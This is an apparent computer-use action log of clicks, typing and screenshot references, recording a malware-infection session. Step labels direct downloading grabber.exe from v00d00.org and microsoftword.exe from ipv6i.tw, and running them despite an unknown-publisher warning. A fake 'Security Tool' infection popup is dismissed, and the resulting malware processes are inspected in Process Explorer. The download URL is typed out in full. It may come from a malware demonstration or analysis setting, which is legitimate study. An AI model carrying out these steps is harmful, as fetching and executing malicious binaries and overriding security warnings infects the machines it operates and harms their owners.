
click(267, 608)

click(846, 107)

click(934, 537)

click(274, 607)

drag(242, 368, 244, 421)

click(534, 320)

click(600, 293)

Step: Download grabber.exe from v00d00.org/nod32 and run it despite the unknown publisher, dismissing the Security Tool infection popup
click(535, 105)

click(542, 105)
text(http://v00d00.org/nod32/grabber.exe)
key(Return)

click(527, 317)

click(726, 163)
click(610, 372)

click(595, 293)

Step: Download microsoftword.exe from ipv6i.tw in the browser and run it
click(567, 84)

click(518, 319)
click(627, 320)

Step: Review the running malware processes in the Process Explorer tree and close the browser window
click(248, 379)
scroll(250, 403, down, 1)
mouse_move(80, 449)
mouse_move(137, 289)
